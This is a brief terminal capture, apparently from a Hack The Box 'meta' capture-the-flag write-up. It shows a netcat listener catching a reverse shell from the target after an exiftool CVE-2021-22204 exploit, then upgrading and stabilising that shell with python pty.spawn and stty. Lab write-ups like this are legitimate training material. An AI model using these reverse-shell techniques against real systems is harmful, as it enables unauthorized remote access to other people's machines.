 ┌──(root㉿kali)-[~/Desktop/HTB/meta/CVE-2021-22204-exiftool]
└─# nc -lnvp 9090
listening on [any] 9090 ...
connect to [ ] from (UNKNOWN) [ ] 38042
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ ^Z
zsh: suspended  nc -lnvp 9090
┌──(root㉿kali)-[~/Desktop/HTB/meta/CVE-2021-22204-exiftool]
└─# stty raw -echo;fg
[1]  + continued  nc -lnvp 9090
www-data@meta:/var/www/dev01.artcorp.htb/metaview$